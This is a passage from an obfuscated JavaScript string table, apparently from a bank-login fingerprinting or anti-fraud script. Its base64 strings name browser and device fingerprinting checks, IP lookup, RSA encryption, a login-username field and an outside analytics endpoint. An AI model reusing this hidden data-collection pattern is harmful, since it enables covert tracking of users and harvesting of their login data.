IG1lZGl1bSBpbnQgcHJlY2lzaW9uOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIG1lZGl1bSBpbnQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBpbnQgcHJlY2lzaW9uIHJhbmdlTWluOg==','d2ViZ2wgZnJhZ21lbnQgc2hhZGVyIGxvdyBpbnQgcHJlY2lzaW9uIHJhbmdlTWF4Og==','Y2xhc3NOYW1l','Z2V0RWxlbWVudHNCeUNsYXNzTmFtZQ==','YWRzYm94','d2luZG93cyBwaG9uZQ==','V2luZG93cyBQaG9uZQ==','d2lu','YW5kcm9pZA==','QW5kcm9pZA==','bGludXg=','TGludXg=','aXBob25l','aXBhZA==','TWFj','T3RoZXI=','bWFj','b3RoZXI=','cGlrZQ==','aXBvZA==','cHJvZHVjdFN1Yg==','ZmlyZWZveA==','b3BlcmE=','b3By','Y2hyb21l','c2FmYXJp','U2FmYXJp','dHJpZGVudA==','SW50ZXJuZXQgRXhwbG9yZXI=','T3BlcmE=','dG9Tb3VyY2U=','ZXhwZXJpbWVudGFsLXdlYmds','V2ViR0xSZW5kZXJpbmdDb250ZXh0','OS4wLjA=','X19fZnBfc3dmX2xvYWRlZA==','YWRkRmxhc2hEaXZOb2Rl','ZW1iZWRTV0Y=','eDY0WG9y','eDY0TXVsdGlwbHk=','eDY0Um90bA==','eDY0QWRk','eDY0TGVmdFNoaWZ0','eDY0Rm1peA==','bGVmdA==','My4xcHg=','dG9w','Mi4xcHg=','ekluZGV4','dmlzaWJpbGl0eQ==','aGlkZGVu','MTkuMTIzcHg=','dHJhbnNmb3JtT3JpZ2lu','MC4xcHggMC4ycHggMC4zcHg=','d2Via2l0VHJhbnNmb3JtT3JpZ2lu','d2Via2l0VHJhbnNmb3Jt','c2NhbGUoMS4wMTEyMykgbWF0cml4M2QoMC4yNTExMDYsIDAuMDEzMTE0MSwgMCwgLTAuMDAwMTA5ODkzLCAtMC4wMzgwNzk3LCAwLjM0OTU1MiwgMCwgNy45NzQ2OWUtMDYsIDAsIDAsIDEsIDAsIDU3NSwgODgsIDAsIDEp','dHJhbnNmb3Jt','PGgxPlNlZCB1dCBwZXJzcGljaWF0aXMgdW5kZTwvaDE+cG91c2Rmbm12PGI+YXNkPGkgaWQ9InRhcmdldC1BQzU1NjYiPmFzZDwvaT48L2I+','dGFyZ2V0LUFDNTU2Ng==','Z2V0Q2xpZW50UmVjdHM=','d2Via2l0QXVkaW9Db250ZXh0','QXVkaW9Db250ZXh0','ZGVzdGluYXRpb24=','Y2hhbm5lbENvdW50','bWVkaWFEZXZpY2Vz','ZW51bWVyYXRlRGV2aWNlcw==','dmlkZW9pbnB1dA==','YXVkaW9pbnB1dA==','d2Via2l0UmVxdWVzdEZpbGVTeXN0ZW0=','TW96QXBwZWFyYW5jZQ==','SFRNTEVsZW1lbnQ=','cmVtb3ZlSXRlbQ==','TVNQb2ludGVyRXZlbnQ=','cmVx','eGhy','SEVBRA==','bWV0aG9k','dGV4dA==','cmVzcG9uc2VUeXBl','cmVzcG9uc2VUZXh0','c3RhdHVzVGV4dA==','X3NldFN0YXR1c1Byb3BlcnRpZXM=','Z2V0QWxsUmVzcG9uc2VIZWFkZXJz','Y29udGVudC10eXBl','X3NldEhlYWRlclByb3BlcnRpZXM=','X3BhcnNlQm9keQ==','X3F1ZXJ5','dXJs','X2hlYWRlcg==','ZW5k','cGFyc2U=','b3JpZ2luYWw=','cmF3UmVzcG9uc2U=','c3RhdHVzQ29kZQ==','VW5zdWNjZXNzZnVsIEhUVFAgcmVzcG9uc2U=','REVMRVRF','UmVxdWVzdA==','R0VU','WE1MSHR0cFJlcXVlc3Q=','ZmlsZTo=','bG9jYXRpb24=','TWljcm9zb2Z0LlhNTEhUVFA=','TXN4bWwyLlhNTEhUVFAuNi4w','TXN4bWwyLlhNTEhUVFAuMy4w','QnJvd3Nlci1vbmx5IHZlcnNpb24gb2Ygc3VwZXJhZ2VudCBjb3VsZCBub3QgZmluZCBYSFI=','cGFyc2VTdHJpbmc=','dHlwZXM=','dGV4dC9odG1s','dGV4dC94bWw=','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk','X3BhcnNlcg==','dG9FcnJvcg==','Y2Fubm90IA==','Q29udGVudC1UeXBl','YWNjZXB0','YXV0aA==','YmFzaWM=','YXR0YWNo','c3VwZXJhZ2VudCBjYW4ndCBtaXggLnNlbmQoKSBhbmQgLmF0dGFjaCgp','YXBwZW5k','X2Zvcm1EYXRh','Rm9ybURhdGE=','X3Nob3VsZFJldHJ5','X2NhbGxiYWNr','X21heFJldHJpZXM=','cmV0cmllcw==','X3JldHJpZXM=','Y3Jvc3NEb21haW5FcnJvcg==','[base64]','VGhpcyBpcyBub3Qgc3VwcG9ydGVkIGluIGJyb3dzZXIgdmVyc2lvbiBvZiBzdXBlcmFnZW50','cGlwZQ==','d3JpdGU=','U3RyZWFtaW5nIGlzIG5vdCBzdXBwb3J0ZWQgaW4gYnJvd3NlciB2ZXJzaW9uIG9mIHN1cGVyYWdlbnQ=','X2lzSG9zdA==','W29iamVjdCBPYmplY3Rd','X2VuZENhbGxlZA==','V2FybmluZzogLmVuZCgpIHdhcyBjYWxsZWQgdHdpY2UuIFRoaXMgaXMgbm90IHN1cHBvcnRlZCBpbiBzdXBlcmFnZW50','X2VuZA==','X3NldFRpbWVvdXRz','X3Jlc3BvbnNlVGltZW91dFRpbWVy','dGltZWRvdXQ=','X2Fib3J0ZWQ=','dG90YWw=','cGVyY2VudA==','bG9hZGVk','ZGlyZWN0aW9u','aGFzTGlzdGVuZXJz','cHJvZ3Jlc3M=','b25wcm9ncmVzcw==','ZG93bmxvYWQ=','dXBsb2Fk','dXNlcm5hbWU=','cGFzc3dvcmQ=','X3dpdGhDcmVkZW50aWFscw==','d2l0aENyZWRlbnRpYWxz','X3NlcmlhbGl6ZXI=','c2VyaWFsaXpl','c2V0UmVxdWVzdEhlYWRlcg==','X3Jlc3BvbnNlVHlwZQ==','cmVxdWVzdA==','YWdlbnQ=','UE9TVA==','UFVU','X3NldERlZmF1bHRz','aGVhZA==','cGF0Y2g=','UEFUQ0g=','X2NhbGxiYWNrcw==','b25jZQ==','b2Zm','cmVtb3ZlTGlzdGVuZXI=','cmVtb3ZlQWxsTGlzdGVuZXJz','X3RpbWVy','dGltZW91dA==','X3RpbWVvdXQ=','X3Jlc3BvbnNlVGltZW91dA==','VW5rbm93biB0aW1lb3V0IG9wdGlvbg==','cmV0cnk=','X3JldHJ5Q2FsbGJhY2s=','RUNPTk5SRVNFVA==','RVRJTUVET1VU','RUFERFJJTkZP','Y29kZQ==','RUNPTk5BQk9SVEVE','Y3Jvc3NEb21haW4=','X2Z1bGxmaWxsZWRQcm9taXNl','Q2FsbGJhY2sgcmVxdWlyZWQ=','X29rQ2FsbGJhY2s=','X2lzUmVzcG9uc2VPSw==','Z2V0SGVhZGVy','LmZpZWxkKG5hbWUsIHZhbCkgbmFtZSBjYW4gbm90IGJlIGVtcHR5','LmZpZWxkKCkgY2FuJ3QgYmUgdXNlZCBpZiAuc2VuZCgpIGlzIHVzZWQuIFBsZWFzZSB1c2Ugb25seSAuc2VuZCgpIG9yIG9ubHkgLmZpZWxkKCkgJiAuYXR0YWNoKCk=','ZmllbGQ=','LmZpZWxkKG5hbWUsIHZhbCkgdmFsIGNhbiBub3QgYmUgZW1wdHk=','X2F1dGg=','QXV0aG9yaXphdGlvbg==','QmFzaWMg','YmVhcmVy','QmVhcmVyIA==','cmVkaXJlY3Rz','X21heFJlZGlyZWN0cw==','SW52YWxpZCBhcmd1bWVudA==','X21heFJlc3BvbnNlU2l6ZQ==','dG9KU09O','Zm9ybQ==','anNvbg==','c29ydFF1ZXJ5','X3NvcnQ=','X2ZpbmFsaXplUXVlcnlTdHJpbmc=','X2FwcGVuZFF1ZXJ5U3RyaW5n','X3RpbWVvdXRFcnJvcg==','bXMgZXhjZWVkZWQ=','ZXJybm8=','VGltZW91dCBvZiA=','RVRJTUU=','UmVzcG9uc2UgdGltZW91dCBvZiA=','bGlua3M=','aW5mbw==','cmVkaXJlY3Q=','Y2xpZW50RXJyb3I=','c2VydmVyRXJyb3I=','bm9Db250ZW50','YmFkUmVxdWVzdA==','dW5hdXRob3JpemVk','bm90QWNjZXB0YWJsZQ==','Zm9yYmlkZGVu','bm90Rm91bmQ=','cGFyYW1z','cGFyc2VMaW5rcw==','Y2xlYW5IZWFkZXI=','YXV0aG9yaXphdGlvbg==','X2RlZmF1bHRz','YXJndW1lbnRz','aHR0cHM6Ly9hcGkuaXBpZnkub3Jn','W0VSUk9SXSBnZXRMb2NhbElwID09PQ==','Z2V0T3dl','dG9ETUMxMg==','W34hekJjMzB3QXYkXQ==','MDEyMzQ1Njc4OUFCQ0RFRg==','MDEyMzQ1Njc4OWFiY2RlZg==','c2lk','c2lkPQ==','JnRydD0=','JmRhdGE9','Q29udGVudC10eXBl','W0VSUk9SXSBpbiBzaWRBc3luYw==','Z2V0Q3VycmVudA==','W0VSUk9SXSBpbiB0cmFuc21pc3Npb24=','Y2xlYW4=','Z2V0T2JmdXNjYXRlZERhdGE=','c2lkQXN5bmM=','W0VSUk9SXSBpbiBsaW5r','c2lkSW5qZWN0aW9u','YXBwbHk=','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','ZXhjZXB0aW9u','ZXJyb3I=','dHJhY2U=','Y2FsbA==','ZXhwb3J0cw==','ZGVmaW5lUHJvcGVydHk=','X19lc01vZHVsZQ==','ZGVmYXVsdA==','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','dG9TdHJpbmc=','ZnVuY3Rpb24=','dHJpbQ==','cmVwbGFjZQ==','bGVuZ3Ro','Y2hhckNvZGVBdA==','Y2hhckF0','ZnJvbUNoYXJDb2Rl','ZW5jb2Rl','c3RyaW5naWZ5','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=','X3V0ZjhfZW5jb2Rl','X2tleVN0cg==','aW5kZXhPZg==','Y2xlYXI=','cmV0dXJuIHRoaXM=','aHR0cHM6Ly9zdGF0cy5kZXZlbHN5c3RlbXMuY29t','YXBpL3YyL2FuYWx5dGljcy8=','[base64]','ZHZzc3Y=','NTAwMA==','eWVz','Y2xpZW50','Y2hhbm5lbA==','MS4w','c2V0VGltZW91dCBoYXMgbm90IGJlZW4gZGVmaW5lZA==','Y2xlYXJUaW1lb3V0IGhhcyBub3QgYmVlbiBkZWZpbmVk','cnVu','ZnVu','bmV4dFRpY2s=','cHVzaA==','YXJyYXk=','dmVyc2lvbg==','dmVyc2lvbnM=','YWRkTGlzdGVuZXI=','ZW1pdA==','cHJlcGVuZE9uY2VMaXN0ZW5lcg==','bGlzdGVuZXJz','YmluZGluZw==','cHJvY2Vzcy5iaW5kaW5nIGlzIG5vdCBzdXBwb3J0ZWQ=','Y3dk','Y2hkaXI=','dW1hc2s=','c3Vic3RyaW5n','Y29uc3RydWN0b3I=','Y3JlYXRl','cmFuZG9t','aW5pdA==','bmV4dA==','TWVzc2FnZSB0b28gbG9uZyBmb3IgUlNB','bmV4dEJ5dGVz','dG9CeXRlQXJyYXk=','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLw==','c2V0UHJvdG90eXBlT2Y=','X19wcm90b19f','dG9Mb3dlckNhc2U=','SWxsZWdhbCBjaGFyYWN0ZXIgYXQgb2Zmc2V0IA==','SGV4IGVuY29kaW5nIGluY29tcGxldGU6IDQgYml0cyBtaXNzaW5n','PSAMCg0JwqDigKjigKk=','QmFzZTY0IGVuY29kaW5nIGluY29tcGxldGU6IGF0IGxlYXN0IDIgYml0cyBtaXNzaW5n','UmVnRXhwIG91dCBvZiBzeW5j','ZGVjb2Rl','YnVm','bXVsQWRk','c3Vi','cG9w','dmFsdWVPZg==','c2ltcGxpZnk=','aGV4RGlnaXRz','ZW5j','cG9z','UmVxdWVzdGluZyBieXRlIG9mZnNldCA=','c3RyaW5n','aGV4Qnl0ZQ==','Z2V0','aXNBU0NJSQ==','cGFyc2VTdHJpbmdJU08=','cGFyc2VTdHJpbmdCTVA=','cGFyc2VUaW1l','ZXhlYw==','IFVUQw==','VW5yZWNvZ25pemVkIHRpbWU6IA==','cGFyc2VJbnRlZ2Vy','IGJpdCkK','cGFyc2VCaXRTdHJpbmc=','cGFyc2VPY3RldFN0cmluZw==','IGJ5dGUpCg==','SW52YWxpZCB0YWcgdmFsdWUu','c3RyZWFt','aGVhZGVy','dGFn','dHlwZU5hbWU=','dGFnQ2xhc3M=','dGFnTnVtYmVy','RU9D','Qk9PTEVBTg==','T0NURVRfU1RSSU5H','T0JKRUNUX0lERU5USUZJRVI=','T2JqZWN0RGVzY3JpcHRvcg==','RVhURVJOQUw=','UkVBTA==','RU5VTUVSQVRFRA==','RU1CRURERURfUERW','U0VRVUVOQ0U=','TnVtZXJpY1N0cmluZw==','UHJpbnRhYmxlU3RyaW5n','VGVsZXRleFN0cmluZw==','VmlkZW90ZXhTdHJpbmc=','SUE1U3RyaW5n','R2VuZXJhbGl6ZWRUaW1l','VmlzaWJsZVN0cmluZw==','Qk1QU3RyaW5n','VW5pdmVyc2FsXw==','QXBwbGljYXRpb25f','Y29udGVudA==','cG9zQ29udGVudA==','ZmFsc2U=','IGVsZW0p','cGFyc2VPSUQ=','KG5vIGVsZW0p','cGFyc2VTdHJpbmdVVEY=','LGxlbmd0aDo=','bnVsbA==','dG9QcmV0dHlTdHJpbmc=','IChlbmNhcHN1bGF0ZXMp','cG9zU3RhcnQ=','cG9zRW5k','YWJz','dG9IZXhTdHJpbmc=','Z2V0SGV4U3RyaW5nVmFsdWU=','c3Vic3Ry','ZGVjb2RlTGVuZ3Ro','aXNFT0M=','RXhjZXB0aW9uIHdoaWxlIGRlY29kaW5nIHVuZGVmaW5lZCBsZW5ndGggY29udGVudDog','dGFnQ29uc3RydWN0ZWQ=','QklUIFNUUklOR3Mgd2l0aCB1bnVzZWQgYml0cyBjYW5ub3QgZW5jYXBzdWxhdGUu','RU9DIGlzIG5vdCBzdXBwb3NlZCB0byBiZSBhY3R1YWwgY29udGVudC4=','V2UgY2FuJ3Qgc2tpcCBvdmVyIGFuIGludmFsaWQgdGFnIHdpdGggdW5kZWZpbmVkIGxlbmd0aCBhdCBvZmZzZXQg','bnVtYmVy','ZnJvbU51bWJlcg==','ZnJvbVN0cmluZw==','bmVnYXRl','WkVSTw==','c3ViVG8=','Y29tcGFyZVRv','Yml0TGVuZ3Ro','bW9k','ZGl2UmVtVG8=','bW9kUG93SW50','ZXhw','Y2xvbmU=','Y29weVRv','aW50VmFsdWU=','Ynl0ZVZhbHVl','c2hvcnRWYWx1ZQ==','c2lnbnVt','ZXF1YWxz','bWlu','bWF4','YW5k','Yml0d2lzZVRv','eG9y','YW5kTm90','c2hpZnRMZWZ0','c2hpZnRSaWdodA==','bFNoaWZ0VG8=','Yml0Q291bnQ=','dGVzdEJpdA==','Zmxvb3I=','Y2hhbmdlQml0','ZmxpcEJpdA==','YWRk','YWRkVG8=','c3VidHJhY3Q=','bXVsdGlwbHk=','cmVtYWluZGVy','ZGl2aWRlQW5kUmVtYWluZGVy','aXNFdmVu','c3FyVG8=','bXVsVG8=','cmV2ZXJ0','bW9kSW52ZXJzZQ==','clNoaWZ0VG8=','T05F','cG93','Z2V0TG93ZXN0U2V0Qml0','bW9kSW50','bWlsbGVyUmFiaW4=','ZnJvbUludA==','Y2xhbXA=','ZGxTaGlmdFRv','ZHJTaGlmdFRv','bXVsdGlwbHlUbw==','Y29udmVydA==','Y2h1bmtTaXpl','dG9SYWRpeA==','ZnJvbVJhZGl4','ZE11bHRpcGx5','ZEFkZE9mZnNldA==','bXVsdGlwbHlMb3dlclRv','Z2NkYQ==','ZnJvbU51bWJlckFzeW5j','aXNQcm9iYWJsZVByaW1l','c3F1YXJlVG8=','cmVkdWNl','bXBs','bXBo','bXQy','bXVsdGlwbHlVcHBlclRv','TWljcm9zb2Z0IEludGVybmV0IEV4cGxvcmVy','TmV0c2NhcGU=','YXBwTmFtZQ==','Y3J5cHRv','Z2V0UmFuZG9tVmFsdWVz','Y291bnQ=','cmVtb3ZlRXZlbnRMaXN0ZW5lcg==','bW91c2Vtb3Zl','ZGV0YWNoRXZlbnQ=','b25tb3VzZW1vdmU=','YWRkRXZlbnRMaXN0ZW5lcg==','YXR0YWNoRXZlbnQ=','ZG1wMQ==','ZG1xMQ==','Y29lZmY=','ZG9QdWJsaWM=','ZG9Qcml2YXRl','bW9kUG93','c2V0UHVibGlj','c2V0UHJpdmF0ZQ==','c2V0UHJpdmF0ZUV4','SW52YWxpZCBSU0EgcHJpdmF0ZSBrZXk=','Z2Nk','ZGVjcnlwdA==','Z2VuZXJhdGVBc3luYw==','bGFuZw==','WUFIT08ubGFuZy5leHRlbmQgZmFpbGVkLCBwbGVhc2UgY2hlY2sgdGhhdCBhbGwgZGVwZW5kZW5jaWVzIGFyZSBpbmNsdWRlZC4=','c3VwZXJjbGFzcw==','dGVzdA==','dXNlckFnZW50','YXNuMQ==','QVNOMVV0aWw=','aW50ZWdlclRvQnl0ZUhleA==','YmlnSW50VG9NaW5Ud29zQ29tcGxlbWVudHNIZXg=','bWF0Y2g=','Z2V0UEVNU3RyaW5nRnJvbUhleA==','bmV3T2JqZWN0','REVSQm9vbGVhbg==','REVSSW50ZWdlcg==','REVST2N0ZXRTdHJpbmc=','REVSTnVsbA==','REVST2JqZWN0SWRlbnRpZmllcg==','REVSRW51bWVyYXRlZA==','REVSVVRGOFN0cmluZw==','REVSUHJpbnRhYmxlU3RyaW5n','REVSVGVsZXRleFN0cmluZw==','REVSSUE1U3RyaW5n','REVSVVRDVGltZQ==','REVSR2VuZXJhbGl6ZWRUaW1l','REVSU2VxdWVuY2U=','REVSU2V0','REVSVGFnZ2VkT2JqZWN0','a2V5cw==','OmJvb2w6aW50OmJpdHN0cjpvY3RzdHI6bnVsbDpvaWQ6ZW51bTp1dGY4c3RyOm51bXN0cjpwcm5zdHI6dGVsc3RyOmlhNXN0cjp1dGN0aW1lOmdlbnRpbWU6c2VxOnNldDp0YWc6','dW5kZWZpbmVkIGtleTog','Ym9vbA==','aW50','Yml0c3Ry','b2N0c3Ry','b2lk','ZW51bQ==','bnVtc3Ry','dGVsc3Ry','aWE1c3Ry','dXRjdGltZQ==','Z2VudGltZQ==','c2Vx','c2V0','ZXhwbGljaXQ=','b2Jq','b2JqIHNoYWxsIGJlIHNwZWNpZmllZCBmb3IgJ3RhZycu','anNvblRvQVNOMUhFWA==','Z2V0RW5jb2RlZEhleA==','MDAwMDAwMDA=','c2xpY2U=','b2lkSW50VG9IZXg=','bWFsZm9ybWVkIG9pZCBzdHJpbmc6IA==','c3BsaWNl','QVNOMU9iamVjdA==','Z2V0TGVuZ3RoSGV4RnJvbVZhbHVl','dGhpcy5oViBpcyBudWxsIG9yIHVuZGVmaW5lZC4=','dmFsdWUgaGV4IG11c3QgYmUgZXZlbiBsZW5ndGg6IG49','aFRMVg==','aXNNb2RpZmllZA==','Z2V0RnJlc2hWYWx1ZUhleA==','REVSQWJzdHJhY3RTdHJpbmc=','c2V0U3RyaW5nSGV4','c2V0U3RyaW5n','c3Ry','aGV4','ZXh0ZW5k','REVSQWJzdHJhY3RUaW1l','bG9jYWxEYXRlVG9VVEM=','Z2V0VGltZQ==','Z2V0VGltZXpvbmVPZmZzZXQ=','Zm9ybWF0RGF0ZQ==','emVyb1BhZGRpbmc=','Z2V0RnVsbFllYXI=','dXRj','Z2V0TW9udGg=','Z2V0TWludXRlcw==','am9pbg==','Z2V0U3RyaW5n','VVRD','REVSQWJzdHJhY3RTdHJ1Y3R1cmVk','c2V0QnlBU04xT2JqZWN0QXJyYXk=','YXNuMUFycmF5','YXBwZW5kQVNOMU9iamVjdA==','MDEwMWZm','c2V0QnlCaWdJbnRlZ2Vy','c2V0QnlJbnRlZ2Vy','c2V0VmFsdWVIZXg=','YmlnaW50','REVSQml0U3RyaW5n','c2V0SGV4VmFsdWVJbmNsdWRpbmdVbnVzZWRCaXRz','c2V0VW51c2VkQml0c0FuZEhleFZhbHVl','c2V0QnlCb29sZWFuQXJyYXk=','c2V0QnlCaW5hcnlTdHJpbmc=','bmV3RmFsc2VBcnJheQ==','MDUwMA==','c2V0VmFsdWVPaWRTdHJpbmc=','c3BsaXQ=','T0lE','bmFtZTJvaWQ=','REVST2JqZWN0SWRlbnRpZmllciBvaWROYW1lIHVuZGVmaW5lZDog','c2V0VmFsdWVOYW1l','bmFtZQ==','REVSTnVtZXJpY1N0cmluZw==','c2V0QnlEYXRl','ZGF0ZQ==','Z2Vu','d2l0aE1pbGxpcw==','bWlsbGlz','c29ydEZsYWc=','c29ydA==','c29ydGZsYWc=','aXNFeHBsaWNpdA==','YXNuMU9iamVjdA==','c2V0QVNOMU9iamVjdA==','cGFyc2VLZXk=','aGFzUHJpdmF0ZUtleVByb3BlcnR5','aGFzUHVibGljS2V5UHJvcGVydHk=','dW5hcm1vcg==','Z2V0UHJpdmF0ZUJhc2VLZXk=','Z2V0UHJpdmF0ZUJhc2VLZXlCNjQ=','Z2V0UHVibGljQmFzZUtleQ==','KC57MSw=','fSkoICt8JAo/KXwoLnsxLA==','Z2V0UHJpdmF0ZUtleQ==','LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQo=','d29yZHdyYXA=','Z2V0UHVibGljS2V5','LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0K','Z2V0UHVibGljQmFzZUtleUI2NA==','LS0tLS1FTkQgUFVCTElDIEtFWS0tLS0t','cGFyc2VQcm9wZXJ0aWVzRnJvbQ==','ZGVmYXVsdF9rZXlfc2l6ZQ==','ZGVmYXVsdF9wdWJsaWNfZXhwb25lbnQ=','MDEwMDAx','a2V5','QSBrZXkgd2FzIGFscmVhZHkgc2V0LCBvdmVycmlkaW5nIGV4aXN0aW5nLg==','c2V0UHJpdmF0ZUtleQ==','c2V0S2V5','c2V0UHVibGljS2V5','Z2V0S2V5','ZW5jcnlwdA==','W29iamVjdCBGdW5jdGlvbl0=','Z2VuZXJhdGU=','Z2V0UHJpdmF0ZUtleUI2NA==','My4wLjAtYmV0YS4x','SlNFbmNyeXB0','bGli','bWl4SW4=','JHN1cGVy','V29yZEFycmF5','d29yZHM=','c2lnQnl0ZXM=','Y2VpbA==','SGV4','TGF0aW4x','VXRmOA==','TWFsZm9ybWVkIFVURi04IGRhdGE=','QnVmZmVyZWRCbG9ja0FsZ29yaXRobQ==','X2RhdGE=','X25EYXRhQnl0ZXM=','X2RvUHJvY2Vzc0Jsb2Nr','Y2Zn','cmVzZXQ=','X2RvUmVzZXQ=','X2FwcGVuZA==','X3Byb2Nlc3M=','X2RvRmluYWxpemU=','ZmluYWxpemU=','YWxnbw==','U0hBMQ==','X2hhc2g=','X2NyZWF0ZUhlbHBlcg==','SG1hY1NIQTE=','X2NyZWF0ZUhtYWNIZWxwZXI=','cG9zdA==','c2VuZA==','dGhlbg==','cmVzb2x2ZQ==','cXVlcnk=','b2JqZWN0','ZGV2aWNl','YnJvd3Nlci1mcA==','YnJvd3Nlcg==','ZmluZ2VycHJpbnQ=','YnJvd3Nlci1pcw==','Z2VvTG9jYXRpb24=','dGltZXpvbmU=','Z2VvTG9jYXRpb24taXM=','bmV0d29yaw==','YWRkcmVzcw==','Y3JlYXRlRWxlbWVudA==','aW1n','YWx0','cHJvdG9jb2w=','YXBp','aG9zdA==','L2ltZw==','L2ZpbGVzLw==','VVJM','L2xvZ28ucG5n','Ym9keQ==','Z2VuZXJhdGVGUA==','bG9nZ2Vy','ZGZwLmdlbmVyYXRlRlAoKSA9Cg==','Z2V0UmVzdWx0','bmF2aWdhdG9y','bGFuZ3VhZ2Vz','bmV3RGV2aWNlVmFsdWU=','YXVkaW8=','YXVkaW9fZnA=','ZnBqczJfc291cmNl','Y2FudmFz','d2ViR0w=','d2ViZ2w=','aW5jb2duaXRv','c3Bvb2ZlZA==','aGFzX2xpZWRfYnJvd3Nlcg==','YWRibG9jaw==','YmxvY2tpbmdDb29raWVz','Y29va2llRW5hYmxlZA==','dXNpbmdEb05vdFRyYWNr','YmxvY2tpbmdKYXZh','amF2YUVuYWJsZWQ=','dGltZXpvbmVfb2Zmc2V0','bGFuZ3VhZ2U=','cmVndWxhcl9wbHVnaW5z','aWVfcGx1Z2lucw==','ZnBDbGllbnRSZWN0cw==','Z2V0X2NsaWVudF9yZWN0c19mcA==','ZnBqczJfZnA=','Z2VvTG9jYXRpb24tdGltZXpvbmU=','bmF2aWdhdG9yX3BsYXRmb3Jt','cHJvY2Vzc29ycw==','aGFyZHdhcmVfY29uY3VycmVuY3k=','cGl4ZWxfcmF0aW8=','YXZhaWxhYmxlX3Jlc29sdXRpb24=','dG91Y2hTY3JlZW5TdXBwb3J0','dG91Y2hfc3VwcG9ydA==','dmlkZW9DYXJkRHJpdmVy','c3BlYWtlcnNJbnN0YWxsZWQ=','d2ViY2Ftc0luc3RhbGxlZA==','bWFudWZhY3R1cmVy','dmVuZG9y','R2VuZXJpYw==','bW9kZWw=','ZGVza3RvcA==','YXJjaGl0ZWN0dXJl','ZHR5dC5nZXQoKSA9Cg==','ZGZwLmdldCgpID0K','ZnBTdG9yZWQ=','ZHZOZXQuZ2V0TG9jYWxJcCgpIFN0YXJ0PQo=','Z2V0TG9jYWxJcA==','bmV0d29yay1hZGRyZXNz','cHJlcGFyZQ==','YmFua1VzZXIucHJlcGFyZSgpID0K','b2JmdXNjYXRl','c2V0T2JmdXNjYXRlZERhdGE=','cG9zdERhdGE=','YXBpR2VuZXJhdGVGUA==','Y2F0Y2g=','W0VSUk9SXSBkdnNCZWdpbkVwID09PQ==','ZG9jdW1lbnQ=','Z2V0RWxlbWVudEJ5SWQ=','ZnJhbWVz','d2luZG93','c2xlZXA=','Y2ljbGU=','d2FpdA==','YXBpQ2hlY2tHZW5lcmF0ZUZQ','c3RhdHVz','cmVzcG9uc2U=','JWNmaW5nZXJwcmludCA9PT0g','W0VSUk9SXSBsb29wID09PQ==','YmxvY2tpbmdBZHM=','ZG9fbm90X3RyYWNr','ZnBqczI=','cGxhdGZvcm0=','c2NyZWVuRGVuc2l0eQ==','cmVzb2x1dGlvbg==','bWljcm9waG9uZXNJbnN0YWxsZWQ=','dHlwZQ==','Y3B1','c2RrVmVyc2lvbg==','dHlTdG9yZWQ=','ZHZOZXQuZ2V0TG9jYWxJcCgpIEVuZD0K','c2V0Q3VycmVudA==','YWN0aW9u','c2V0VXNlckxvZ2luQWN0aW9u','U0lE','Z2V0VXNlcklkZW50aQ==','Z2V0SnNvbg==','aW5wdXQ=','Z2VuZXJhdGVVcmw=','dHJhY2tpbmc=','Z2V0VXNlckxvZ2luQWN0aW9u','Z2V0VXNlckZvcm0=','VXNlckluZm8=','RGV2aWNlSW5mbw==','X0RldmljZUluZm8=','W0VSUk9SXSBkdnNCZWdpblBybyA9PT0=','c3ltYm9s','aXRlcmF0b3I=','cG9seWZpbGw=','cHVibGljS2V5','RlBNYWlu','ZnBzbmFtZQ==','bGluaw==','dHJhbnNwb3NhbA==','dHJhbnNtaXNzaW9u','ZHZzQmVnaW5FcA==','cGVyc29uYWxpemF0aW9u','Y2FsbGVy','cGlucHV0','MWE3ZjUwMmY5N2MyNDYzNGFiZmI2MTM0YWFkZTZkN2I=','c2V0VXNlcklkZW50aQ==','c2V0Q2hhbm5lbA==','c2V0VXNlckxvZ2luRGF0ZQ==','ZHZzQmVnaW5Qcm8=','c2V0VXNlckxvZ2luU2Vzc2lvbg==','c2V0VXNlckZvcm0=','NzE3MGY2MDItOGZiZS00YzFkLWEzZmQtMDMzNWIwYjlkOTY2','NzZhMWIzMmEtZmUzZC00MGVmLWJjYzItNTAxZDY4YjZmYWI3','YzAzZjEzM2UtZmViYi00MjM0LWJhNWItODlhZmUyOTJmNzZh','MzIwNDIwMmEtYTViOC00NDQ1LTkyMmEtYTE5MmJhNWRlNzdm','ZmEyMzVkNDAtZDRmMS00ZjQ4LWFlOTctMzY0YzQ0NmNhYTZm','ZmEyMzVkNDAtZDRmMS00ZjQ4LWFlOTctMzY0YzQ0NmNhYTZn','cGVyc29uYWxpemF0aW9uX2xvZ291dA==','cnVuT25Mb2Fk','b25yZWFkeXN0YXRlY2hhbmdl','Y29tcGxldGU=','cmVhZHlTdGF0ZQ==','MDE1YjRjZTQtMzMxZS00MWJjLTk2Y2UtOTA4YmQ2MmEyYjRm','ZjVkYjczZDQ3OTA5ZWViM2JjYTMwZDkwYWU4ZTdhODg=','YTNlNTQ4ODI2YmY5MjVmNWY1MWRhMTk2ZTliYTcyMTc=','ZXllcGhpc2g=','cmVmZXJyZXI=','MDY3NDY4MGItMjUwZS00M2JjLTliOWEtNWQ3M2YyMmVkYzA2','dXNybm1l','cGFyZW50','aW5uZXJUZXh0','YmFuY2EgZW1wcmVzYXM=','Jm5ic3A7','Yzg1MjBiYmMtOTFjYS00NjgwLWJhZjUtOGE2YTBkOTY5NGMy','TGFiZWxVc3Vhcmlv','MTE4','MjE1MjA2MWE2OWRiYmY2NzVjZDEzMzFkOTc0ZjU3MmQ=','NzdjMDU3YTRlYzIzNzdhN2RiNTc4N